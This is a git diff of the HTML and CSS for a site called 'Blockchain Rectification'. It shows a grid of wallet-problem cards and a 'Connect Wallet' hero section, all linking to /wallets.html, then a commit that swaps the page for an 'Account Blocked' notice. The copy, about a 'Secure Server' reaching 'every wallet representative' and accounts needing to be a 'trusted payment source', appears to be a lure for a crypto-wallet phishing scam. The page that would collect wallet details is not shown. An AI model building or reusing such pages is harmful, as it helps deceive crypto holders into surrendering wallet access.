+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
+              ></path>
+              <path
+                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
+              ></path>
+            </svg>
+            <h4>Transaction Delay</h4>
+            <p>Click here for Transaction Delay issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 640 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
+              ></path>
+            </svg>
+            <h4>Locked Account</h4>
+            <p>Click here for Locked Account issues.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="currentColor"
+              stroke-width="0"
+              viewBox="0 0 512 512"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
+              ></path>
+            </svg>
+            <h4>Trading Wallet Issues</h4>
+            <p>Click here if you have problem with your trading wallet.</p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
+              <path
+                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
+              ></path>
+              <path
+                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
+              ></path>
+              <path d="M12 6v2m0 8v2"></path>
+              <path d="M3 3l18 18"></path>
+            </svg>
+            <h4>Unable To Buy Coins/Tokens</h4>
+            <p>
+              To trade crypto your account must be marked as a trusted payment
+              source.
+            </p>
+          </a>
+        </div>
+        <div class="grid-item">
+          <a href="/wallets.html">
+            <svg
+              stroke="currentColor"
+              fill="none"
+              stroke-width="0"
+              viewBox="0 0 24 24"
+              class="text-4xl"
+              height="1em"
+              width="1em"
+              xmlns="http://www.w3.org/2000/svg"
+            >
+              <path
+                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
+                fill="currentColor"
+              ></path>
+              <path
+                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
+                fill="currentColor"
+              ></path>
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
+                fill="currentColor"
+              ></path>
+            </svg>
+            <h4>Other Issues Not Listed</h4>
+            <p>If you can't find the issue you are experiencing click here</p>
+          </a>
+        </div>
+      </div>
+    </section>
+    <footer>
+      <p>Copyright © 2026 Blockchain Rectification . All rights reserved.</p>
+      <a href="/#">Privacy Policy • Terms of Service</a>
+    </footer>
   </body>
 </html>
--- a/style/styles.css
+++ b/style/styles.css
@@ -0,0 +1,247 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  transition: ease 0.3;
+}
+
+/* New Section Added On top */
+.main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+.main div {
+  padding: 4rem;
+  gap: 1rem;
+}
+.main h1 {
+  font-size: 3.5rem;
+  color: #fff;
+}
+.main p {
+  padding-top: 1rem;
+  padding-bottom: 2rem;
+  color: #fff;
+}
+.main a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #ffffff;
+  color: #ffffff;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.main a:hover {
+  border: none;
+  background-color: #ffffff;
+  color: #000;
+}
+.main img {
+  width: 40%;
+  height: auto;
+  padding: 2rem;
+  animation: bounce 2s infinite;
+}
+@keyframes bounce {
+  0%,
+  100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-20px);
+  }
+}
+
+.why {
+  padding: 4rem 4rem;
+  background-color: #fff;
+  color: #003125;
+}
+.why h1 {
+  text-align: center;
+  padding-bottom: 1rem;
+}
+
+/* End */
+
+body {
+  font-family: "Montserrat", sans-serif;
+}
+body main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+  gap: 3rem;
+}
+body main h1 {
+  text-align: center;
+  text-wrap: wrap;
+  font-size: 3rem;
+  margin-top: 6rem;
+  color: #fff;
+}
+body main p {
+  text-align: center;
+  color: white;
+  padding-top: 1rem;
+}
+body main .hero-banner {
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
+}
+.hero-banner img {
+  width: 70%;
+  height: auto;
+  /* border-radius: 20px; */
+  padding-bottom: 2rem;
+}
+.block-rec {
+  /* text-align: center; */
+  padding: 2rem 4rem;
+  background-color: #f1f1f1;
+  color: #003125;
+}
+.block-rec h1 {
+  text-align: center;
+  padding: 2rem 0;
+}
+.block-rec a {
+  display: inline-block;
+  padding: 1rem 2rem;
+  outline: 2px solid #000;
+  color: #000000;
+  text-decoration: none;
+  margin-top: 1rem;
+}
+.block-rec a:hover {
+  border: none;
+  background-color: #000;
+  color: #fff;
+}
+.make-selection {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  padding: 2rem 4rem;
+}
+.make-selection h1 {
+  text-align: center;
+  padding-top: 2rem;
+  color: #fff;
+}
+.grid-container {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
+  gap: 1rem; /* Gap between grid items */
+  padding: 2rem 0;
+}
+
+.grid-item {
+  background-color: #ffffff;
+  border-radius: 5px;
+  padding: 2rem; /* Padding for grid items */
+  color: #003125;
+}
+.grid-item:hover {
+  background-color: #00bd8e;
+  /* color: #fff; */
+}
+.grid-item a {
+  text-decoration: none;
+  color: #003125;
+}
+.grid-item svg {
+  font-size: 25px;
+}
+.grid-item h4 {
+  margin: 1rem 0;
+}
+.grid-item span {
+  font-style: italic; /* Italicize span text */
+}
+footer {
+  background-color: #003125;
+  display: flex;
+  justify-content: space-between;
+  padding: 2rem 4rem;
+  align-items: center;
+  color: white;
+}
+footer a {
+  text-decoration: none;
+  color: #fff;
+}
+
+/* Responsive adjustments */
+@media (max-width: 768px) {
+  body main h1 {
+    font-size: 2rem;
+  }
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main img {
+    width: 80%;
+  }
+  .why {
+    padding: 2rem;
+    background-color: #fff;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
+  }
+  footer {
+    flex-direction: column;
+    gap: 2rem;
+    font-size: 15px;
+    text-align: center;
+  }
+}
+
+@media (max-width: 480px) {
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main div {
+    padding: 2rem 1rem;
+    gap: 1rem;
+  }
+  .main img {
+    width: 100%;
+  }
+  .hero-banner img {
+    width: 90%;
+  }
+  .block-rec {
+    /* text-align: center; */
+    padding: 2rem 2rem;
+    background-color: #f1f1f1;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: 1fr; /* Single column on even smaller screens */
+  }
+}

==== commit 5bfc9778: "non payment" ====
--- a/index.html
+++ b/index.html
@@ -3,1297 +3,107 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Rectification</title>
 
-    <!-- Favicon -->
-    <link rel="icon" href="/" />
+    <title>Account Blocked</title>
 
-    <!-- Google Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
-      rel="stylesheet"
-    />
+    <link rel="icon" type="image/png" href="/favicon.png" />
 
-    <!-- Local Styles -->
-    <link rel="stylesheet" href="style/styles.css" />
-    <link rel="stylesheet" href="style/icofont.min.css" />
+    <style>
+      * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+      }
 
-    <!-- CoinGecko Widget -->
-    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+      body {
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
+          Arial, sans-serif;
+        background: #ffffff;
+        color: #333;
+      }
+
+      .top-bar {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 16px 22px;
+        background: #f3f3f3;
+        color: #9a9a9a;
+        font-size: 22px;
+        font-weight: 500;
+      }
+
+      .user-icon {
+        width: 40px;
+        height: 40px;
+        border-radius: 50%;
+        background: #ddd;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 20px;
+      }
+
+      .suspended-banner {
+        background: #2f3f4e;
+        color: white;
+        padding: 60px 24px;
+      }
+
+      .suspended-container {
+        max-width: 900px;
+        margin: 0 auto;
+      }
+
+      .suspended-banner h1 {
+        font-size: 40px;
+        font-weight: 600;
+        margin-bottom: 20px;
+      }
+
+      .suspended-banner p {
+        font-size: 18px;
+        line-height: 1.6;
+      }
+
+      .suspended-banner a {
+        color: white;
+        text-decoration: underline;
+      }
+
+      .empty-space {
+        height: 400px;
+      }
+
+      @media (max-width: 600px) {
+        .suspended-banner h1 {
+          font-size: 30px;
+        }
+
+        .top-bar {
+          font-size: 18px;
+        }
+      }
+    </style>
   </head>
 
   <body>
-    <!-- Blockchain Widget -->
-    <coingecko-coin-price-marquee-widget
-      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
-      currency="usd"
-      background-color="#ffffff"
-      locale="en"
-      vce-ready=""
-      ><template shadowrootmode="open"
-        ><div
-          class="cg-container large"
-          style="width: 100%; background-color: rgb(255, 255, 255)"
-        >
-          <div class="cg-widget">
-            <div
-              class="cg-marquee"
-              style="background-color: rgb(255, 255, 255)"
-            >
-              <span class="cg-marquee-content-1"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              ><span class="cg-marquee-content-2"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              >
-            </div>
-          </div>
-        </div>
-        <style type="text/css">
-          .cg-default {
-            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
-              Arial, sans-serif, apple color emoji, segoe ui emoji,
-              segoe ui symbol;
-          }
-          .cg-bold {
-            font-weight: 600;
-          }
-          .cg-center {
-            text-align: center;
-          }
-          .cg-primary-color {
-            color: #8dc647 !important;
-          }
-          .cg-primary-color-dark {
-            color: #4b8800 !important;
-          }
-          .cg-red-color-dark {
-            color: #c2220d !important;
-          }
-          .cg-red-color {
-            color: #ff614d !important;
-          }
-          .cg-2xs {
-            font-size: 8.8px; /* 0.55rem; */
-          }
-          .cg-xs {
-            font-size: 10.4px; /* 0.65rem */
-          }
-          .cg-sm {
-            font-size: 12.8px; /* 0.8rem */
-          }
-          .cg-normal {
-            font-size: 13.6px; /* 0.85rem */
-          }
-          .cg-base {
-            font-size: 16px; /* 16px */
-          }
-          .cg-medium {
-            font-size: 19.2px; /* 1.2rem */
-          }
-          .cg-lg {
-            font-size: 24px; /* 1.5rem */
-          }
-          .cg-xl {
-            font-size: 30.4px; /* 1.9rem */
-          }
-          .cg-cap {
-            text-transform: capitalize;
-          }
-          .cg-no-underline {
-            text-decoration: none;
-          }
-          .cg-nowrap {
-            white-space: nowrap;
-          }
+    <div class="top-bar">
+      <div class="user-icon">👤</div>
+      <div>Account Blocked</div>
+    </div>
 
-          .cg-m-0 {
-            margin: 0;
-          }
-          .cg-m-1 {
-            margin: 4px;
-          }
-          .cg-m-2 {
-            margin: 8px;
-          }
-          .cg-mt-1 {
-            margin-top: 4px;
-          }
-          .cg-mb-1 {
-            margin-bottom: 4px;
-          }
-          .cg-ml-1 {
-            margin-left: 4px;
-          }
-          .cg-mr-1 {
-            margin-right: 4px;
-          }
-          .cg-mt-2 {
-            margin-top: 8px;
-          }
-          .cg-ml-2 {
-            margin-left: 8px;
-          }
-          .cg-mr-2 {
-            margin-right: 8px;
-          }
-          .cg-mb-2 {
-            margin-bottom: 8px;
-          }
-          .cg-mx-1 {
-            margin-left: 4px;
-            margin-right: 4px;
-          }
-          .cg-my-1 {
-            margin-top: 4px;
-            margin-bottom: 4px;
-          }
-          .cg-mx-2 {
-            margin-left: 8px;
-            margin-right: 8px;
-          }
-          .cg-my-2 {
-            margin-top: 8px;
-            margin-bottom: 8px;
-          }
-          .cg-my-5 {
-            margin-top: 20px;
-            margin-bottom: 20px;
-          }
+    <section class="suspended-banner">
+      <div class="suspended-container">
+        <h1>This Account has been Blocked</h1>
 
-          .cg-p-1 {
-            padding: 4px;
-          }
-          .cg-p-2 {
-            padding: 8px;
-          }
-          .cg-p-3 {
-            padding: 12px;
-          }
-          .cg-p-4 {
-            padding: 16px;
-          }
-          .cg-pt-1 {
-            padding-top: 4px;
-          }
-          .cg-pb-1 {
-            padding-bottom: 4px;
-          }
-          .cg-pt-2 {
-            padding-top: 8px;
-          }
-          .cg-pb-2 {
-            padding-bottom: 8px;
-          }
-          .cg-pt-3 {
-            padding-top: 12px;
-          }
-          .cg-pb-3 {
-            padding-bottom: 12px;
-          }
-          .cg-py-1 {
-            padding-top: 4px;
-            padding-bottom: 4px;
-          }
-          .cg-px-1 {
-            padding-left: 4px;
-            padding-right: 4px;
-          }
-          .cg-py-2 {
-            padding-top: 8px;
-            padding-bottom: 8px;
-          }
-          .cg-px-2 {
-            padding-left: 8px;
-            padding-right: 8px;
-          }
-          .cg-py-3 {
-            padding-top: 12px;
-            padding-bottom: 12px;
-          }
-          .cg-px-3 {
-            padding-left: 12px;
-            padding-right: 12px;
-          }
-          .cg-px-4 {
-            padding-left: 16px;
-            padding-right: 16px;
-          }
-          .cg-py-4 {
-            padding-top: 16px;
-            padding-bottom: 16px;
-          }
-          .cg-py-5 {
-            padding-top: 20px;
-            padding-bottom: 20px;
-          }
-          .cg-pr-1 {
-            padding-right: 4px;
-          }
-          .cg-pr-2 {
-            padding-right: 8px;
-          }
-
-          .cg-flex {
-            display: flex !important;
-          }
-          .cg-flex-row {
-            flex-direction: row;
-          }
-          .cg-flex-column {
-            flex-direction: column;
-          }
-
-          .cg-items-stretch {
-            align-items: flex-stretch;
-          }
-          .cg-items-start {
-            align-items: flex-start;
-          }
-          .cg-items-center {
-            align-items: center;
-          }
-          .cg-items-end {
-            align-items: flex-end;
-          }
-          .cg-items-baseline {
-            align-items: baseline;
-          }
-
-          .cg-justify-start {
-            justify-content: flex-start;
-          }
-          .cg-justify-center {
-            justify-content: center;
-          }
-          .cg-justify-end {
-            justify-content: flex-end;
-          }
-          .cg-justify-between {
-            justify-content: space-between;
-          }
-          .cg-justify-around {
-            justify-content: space-around;
-          }
-
-          .cg-self-auto {
-            align-self: auto;
-          }
-          .cg-self-start {
-            align-self: flex-start;
-          }
-          .cg-self-center {
-            align-self: center;
-          }
-          .cg-self-end {
-            align-self: flex-end;
-          }
-          .cg-self-stretch {
-            align-self: stretch;
-          }
-
-          .cg-relative {
-            position: relative;
-          }
-          .cg-absolute {
-            position: absolute;
-          }
-          .cg-block {
-            display: block;
-          }
-          .cg-container {
-            font-family: sans-serif;
-            border: 1px solid rgba(0, 0, 0, 0.2);
-
-            color: #4c4c4c;
-            line-height: 1.25;
-            font-size: 12px;
-
-            min-width: 300px;
-            box-sizing: border-box;
-          }
-          .cg-container[data-loading] .cg-widget {
-            display: none;
-          }
-
-          .cg-coin-row:hover {
-            background-color: rgba(141, 198, 71, 0.2);
-            cursor: pointer;
-            box-sizing: border-box;
-          }
-          .cg-even-row {
-            background-color: #fcfff8;
-          }
-          .cg-arrow-up {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-bottom: 6px solid #4b8800;
-          }
-
-          .cg-arrow-down {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-top: 6px solid #a11b0a;
-          }
-
-          .cg-footer {
-            background-color: rgb(141, 198, 71, 0.1);
-          }
-
-          .cg-widget select {
-            background-color: white;
-            border-color: rgb(141, 198, 71);
-          }
-          .cg-widget a {
-            text-decoration: none;
-            color: #4c4c4c;
-          }
-          .cg-widget a:hover {
-            color: #4c4c4c;
-          }
-
-          .cg-coin-row img {
-            width: 22px;
-          }
-
-          .cg-marquee {
-            white-space: nowrap;
-            overflow: hidden;
-          }
-
-          .cg-marquee-content-1 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee 30s linear infinite;
-          }
-          .cg-marquee-content-long {
-            animation: marquee 100s linear infinite;
-          }
-
-          .cg-marquee-content-2 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee2 30s linear infinite;
-          }
-
-          @keyframes marquee {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-
-          @keyframes marquee2 {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-        </style></template
-      ></coingecko-coin-price-marquee-widget
-    >
-
-    <section class="main">
-      <div>
-        <h1>Make your life easier with blockchain</h1>
         <p>
-          Open decentralized and centralized protocol for syncing various
-          Wallets issues on Secure Server. It is an online server which gets you
-          across to every wallet representative to enable effective complain and
-          rectification of issues.Scroll down to select the issue you want to
-          fix , instant support.
-        </p>
-        <a href="/wallets.html"> Connect Wallet</a>
-      </div>
-      <img src="./images/floating mobile image.webp" alt="" />
-    </section>
-    <section class="block-rec">
-      <div>
-        <h1>Why do you need blockchain technology?</h1>
-        <p>
